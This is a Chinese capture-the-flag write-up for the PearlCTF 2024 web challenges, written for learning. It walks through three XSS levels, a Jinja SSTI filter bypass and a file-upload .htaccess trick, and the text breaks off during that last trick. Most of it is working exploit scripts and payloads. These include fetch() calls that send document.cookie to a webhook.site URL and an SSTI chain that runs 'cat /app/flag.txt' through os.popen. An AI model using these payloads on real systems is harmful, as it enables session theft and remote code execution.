[PearlCTF2024]WEB WP

我是老馋
learn HTTP
XSS三连击
题目描述
题目给了源码,这个应用里面有两个服务分别是5000端口运行的nodejs,以及5001端口运行的golong,服务通过nginx代理出来。
server {
    listen 6000;
    listen [::]:6000;

    server_name pearlctf.in;

    location / {
	    proxy_pass http://localhost:5000/;
    }

    location /resp {
    	proxy_pass http://localhost:5001/resp;
    }
}
/resp路由接受一个body参数,它会将body作为整个响应内容(响应头+响应体)返回给客户
func processClient(connection net.Conn) {
	buffer := make([]byte, 1024)
	mLen, err := connection.Read(buffer)
	if err != nil {
		fmt.Println("Error reading:", err.Error())
	}
	raw_http_req := strings.Split(string(buffer[:mLen]), "\r\n")[0]
	splitted_req := strings.Split(raw_http_req, " ")

	if splitted_req[0] != "GET" {
		_, err = connection.Write([]byte("HTTP/1.1 405 Method Not Allowed\r\n\r\nCan only GET"))
		connection.Close()
		return
	}

	parsed, err := url.Parse(splitted_req[1])
	if err != nil {
		fmt.Println("Error parsing: ", err.Error())
	}

	path := parsed.Path

	if path != "/resp" {
		_, err = connection.Write([]byte("HTTP/1.1 404 Not Found\r\n\r\nNot Found"))
		connection.Close()
		return
	}

	args, err := url.ParseQuery(parsed.RawQuery)

	if err != nil {
		_, err = connection.Write([]byte("HTTP/1.1 500 Internal Server Error\r\n\r\nError"))
		connection.Close()
		return
	}

	body, ok := args["body"]

	if !ok {
		_, err = connection.Write([]byte("HTTP/1.1 200 OK\r\n\r\nGive me some body"))
		connection.Close()
		return
	}

	_, err = connection.Write([]byte(body[0]))
	connection.Close()
}
nodejs服务的/check同样接受一个body参数,它会对其值进行url编码,然后作为/resp的参数组装让bot.js访问
const genToken = () => {
    var token = jwt.sign({ id: 1 }, process.env.SECRET);
    return token
}

app.post("/check", (req, res) => {
    try {
        let req_body = req.body.body

        if (req_body == undefined) {
            return res.status(200).send("Body is not provided")
        }

        let to_req = `http://localhost:5001/resp?body=${encodeURIComponent(req_body)}`

        childProcess.spawn('node', ['./bot.js', JSON.stringify({
            url: to_req,
            token: genToken()
        })]);

        return res.status(200).send("Admin will check!")
    } catch (e) {
        console.log(e)
        return res.status(500).send("Internal Server Error")
    }
})
其中bot.js会用chromium对目标进行访问
const puppeteer = require('puppeteer')

async function visit(obj){
	let browser;

	let url = obj['url'];
	let token = obj['token'];

	if(!/^https?:\/\//.test(url)){
		return;
	}

	try{
		browser = await puppeteer.launch({
            headless: true,
            executablePath: '/usr/bin/chromium-browser',
            args: [
            '--no-sandbox',
            '--headless',
            '--disable-gpu',
            '--disable-dev-shm-usage'
            ]
        });

		let page = await browser.newPage();
		await page.setCookie({
			name: 'token',
			value: token,
			domain: 'localhost',
			httpOnly: false,
			secure: true,
			sameSite: 'None'
		});
		await page.goto(url,{ waitUntil: 'domcontentloaded', timeout: 3000 });
		await new Promise(r=>setTimeout(r,10000));
	}catch(e){ console.log(e) }
	try{await browser.close();}catch(e){}
	process.exit(0)
}

visit(JSON.parse(process.argv[2]))
这题要get flag需要一个id=2的jwt,来访问/flag
app.get("/flag", (req, res) => {
    let token = req.cookies.token
    try {
        var decoded = jwt.verify(token, process.env.SECRET)
        if (decoded.id != 2) {
            return res.status(200).send("You are not verified")
        }

        return res.status(200).send(process.env.FLAG)
    } catch {
        return res.status(200).send("You are not verified")
    }
})
在对整个流程分析后可以知道,解题的方法只有拿到bot.js请求时用genToken()生成在cookie中的token,然后破解密钥伪造签名。
base
自定义的响应内容可以使用js,chromium也会正常加载js。所以让bot.js访问/resp获得的响应内容如下即可
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 121

<script>
fetch(`https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/${document.cookie}`,{method: 'GET'});
</script>
Ps.这里有个要注意的点,bot.js在设置cookie时有个选项secure: true,它的意思是只允许cookie以https传输(拿自己vps用http试了好久都没注意到😭不过也因此知道了webhook.site这个平台👏)。
编写脚本
import requests

def build(p):
    return f"HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nContent-Length: {len(p)}\r\n\r\n{p}"

webhook = "https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/"
body = f"""<script>
fetch(`{webhook}${{document.cookie}}`,{{method: 'GET'}});
</script>"""

payload = build(body)
# print(payload)

url = "https://learn-http.ctf.pearlctf.in/check"
data = {"body": payload}
response = requests.post(url, data=data, headers={"Content-Type": "application/x-www-form-urlencoded"}, verify=False)
print(response.text)

拿到token解密(要用密码本)、修改id、访问/flag
python jwt_tool.py <jwt> -C -d <path>
better
这一难度修只改了/resp的逻辑
body, ok := args["body"]

if !ok {
    _, err = connection.Write([]byte("HTTP/1.1 200 OK\r\n\r\nGive me some body"))
    connection.Close()
    return
}

splitted_resp := strings.Split(body[0], "\r\n\r\n")
// 在响应头顶部插入Content-Security-Policy: script-src 'self'
new_header := strings.Join([]string{splitted_resp[0], "Content-Security-Policy: script-src 'self'"}, "\r\n")

final_body := strings.Join([]string{new_header, splitted_resp[1]}, "\r\n\r\n")

_, err = connection.Write([]byte(final_body))
connection.Close()
按理来说,CSP只限制了内容的加载是同源的,对于一个响应中的js代码不影响才对。比如下面这个代码,即使加了CSP,但script中的代码依然会执行,请求还是会发送出去。
<?php
    if (!isset($_COOKIE['skky'])) {
        setcookie('skky',md5(rand(0,1000)));
    }
    header("Content-Security-Policy: script-src 'self';");
?>
<!DOCTYPE html>
<html>
<head>
    <title>CSP Test</title>
    <script>
      fetch(`https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/${document.cookie}`, {method: 'GET'});
    </script>
</head>
<body>
<h2>CSP-safe</h2>
</body>
但这里可能是不同浏览器对CSP策略不同,在使用bot.js的chromium访问的时候,这个webhook的请求是发不出去的。虽然把原因推到浏览器上感觉怪怪的,不过这里我也找不到更合适的解释了。
import subprocess
import requests


def run_command(cmd):
    result = subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
    if result.stderr:
        return f"Error: {result.stderr}"
    else:
        return result.stdout


# 使用题目的docker进行测试
url = "http://172.22.107.50:8888/xss/"
command = ['docker', 'run', '--rm', '--net=host', 'xss_bot', '/usr/local/bin/node', '/home/app/bot.js', f'{{"url":"{url}", "token":"skky"}}']
output = run_command(command)
print(output)
Anyway,既然要同源加载一个脚本的话,那我们就可以利用它内部的http://localhost:5001/resp来做。首先让bot.js访问得到类似下面的内容
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 60

<script src="http://localhost:5001/resp?body=xxxx"></script>
这里的src引入的脚本就是同源的。接着构造这个url的body部分,在它的响应中执行js代码
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 102

fetch(`https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/${document.cookie}`,{method: 'GET'});
利用脚本如下
import urllib.parse
import requests


def build(p):
    return f"HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nContent-Length: {len(p)}\r\n\r\n{p}"


webhook = "https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/"
body_2 = f"""fetch(`{webhook}${{document.cookie}}`,{{method: 'GET'}});"""
# print(build(body_2))
src = f"http://localhost:5001/resp?body={urllib.parse.quote(build(body_2))}"

body_1 = f"<script src=\"{src}\"></script>"
payload = build(body_1)
# print(payload)

url = "https://v1-learn-http.ctf.pearlctf.in/check"
data = {"body": payload}
response = requests.post(url, data=data, headers={"Content-Type": "application/x-www-form-urlencoded"}, verify=False)
print(response.text)
final
最后难度首先修改了响应逻辑,去除了响应体中所有的尖括号<``>。
body, ok := args["body"]

if !ok {
    _, err = connection.Write([]byte("HTTP/1.1 200 OK\r\n\r\nGive me some body"))
    connection.Close()
    return
}

splitted_resp := strings.Split(body[0], "\r\n\r\n")

sanitized_body := strings.Replace(splitted_resp[1], "<", "", -1)
sanitized_body = strings.Replace(sanitized_body, ">", "", -1)

final := strings.Join([]string{splitted_resp[0], sanitized_body}, "\r\n\r\n")

_, err = connection.Write([]byte(final))
connection.Close()
同时修改了nodejs的路由
app.get("/", (req, res) => {
    res.sendFile(path.join(__dirname, "templates/index.html"))
})

app.get("/learn", (req, res) => {
    res.status(200).sendFile(path.join(__dirname, "templates/learn.html"))
})
现在虽然无法在/resp中执行js了,但新增的路由/learn存在XSS漏洞
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

document.getElementById("greet").innerHTML = `Hello, ${getCookie("name")}`
templates/learn.html会获取请求中cookie,并且未做任何处理输出在页面上。因为这部分的代码是在页面加载后执行的,所以cookie如果设置为类似<script>alert</script>并不会执行。

可以用img标签的onerror事件触发,类似<img src=x onerror="alert(1)">。
对于bot.js,虽然无法让它直接访问/learn,但是可以让/resp返回一个302跳转
HTTP/1.1 302 Found
Location: http://localhost:5000/learn
Set-Cookie: name=<img src=x onerror="fetch('https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/'+document.cookie)"/>
Content-Length: 0
利用脚本
import urllib.parse
import requests


def build(p):
    webhook = "https://webhook.site/bd30b1b1-d95a-4010-a18f-5102e700c035/"
    onerror = f"fetch('{webhook}'+document.cookie)"
    cookie = f"<img src=x onerror=\"{onerror}\"/>"
    return f"HTTP/1.1 302 Found\r\nLocation: http://localhost:5000/learn\r\nSet-Cookie: name={cookie}\r\nContent-Length: {len(p)}\r\n\r\n{p}"


payload = build('')
# print(payload)

data = {"body": payload}
url = "https://v2-learn-http.ctf.pearlctf.in/check"
response = requests.post(url, data=data, headers={"Content-Type": "application/x-www-form-urlencoded"}, verify=False)
print(response.text)
I am a web-noob
user处存在ssti
过滤了双花括号({{)、中括号([)、下划线(_)、一些字符串("open"、"-"......)
使用控制语句{% print() %}执行+输出结果,|attr(request.args.a)访问对象属性。

构造payload获取可以用的类,这个执行结果等价于:''.__class__.__base__.__subclasses__()[154]
?user={%print(""|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)()|attr(request.args.d)(154))%}&a=__class__&b=__base__&c=__subclasses__&d=__getitem__

使用popen执行命令读取flag,这里要注意一个括号的位置,相当于(os.popen(cmd)).read()
?user={%print((""|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)()|attr(request.args.d)(154)|attr(request.args.e)|attr(request.args.f)|attr(request.args.d)(request.args.g)(request.args.rce)).read())%}&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__globals__&g=popen&rce=cat /app/flag.txt



rabbithole
🐰

uploader
文件上传对内容做了详细的检查,但是后缀名并没有。
上传base64编码后的php命令执行代码

上传.htaccess,使用\+换行绕过内容检查(如果愿意可以在每一个字符后都加上,这样依然可以解析),上传的.htaccess内容为:
# 开启PHP解析引擎
php_flag engine on
